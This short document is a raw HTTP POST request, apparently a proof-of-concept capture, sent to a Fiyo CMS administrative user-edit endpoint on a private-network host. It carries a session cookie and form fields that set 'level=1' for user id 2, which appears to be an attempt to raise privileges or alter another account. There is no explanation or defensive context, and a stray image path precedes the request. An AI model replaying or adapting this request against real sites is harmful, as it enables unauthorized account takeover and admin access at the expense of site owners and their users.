 POST /fiyo_cms/dapur/?app=user&act=edit&id=2&theme=blank HTTP/1.1
Host: 192.168.14.230
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Referer: http://192.168.14.230/fiyo_cms/dapur/?app=user&act=edit&id=2&theme=blank
Cookie: PHPSESSID=g1ad6j69c13ki0rsnj3rok1dq5
Connection: close
Upgrade-Insecure-Requests: 1
edit=Next&id=2&z=test&user=test&z=test&x=&password=&kpassword=&email=11a%40163.com&level=1&name=test&bio=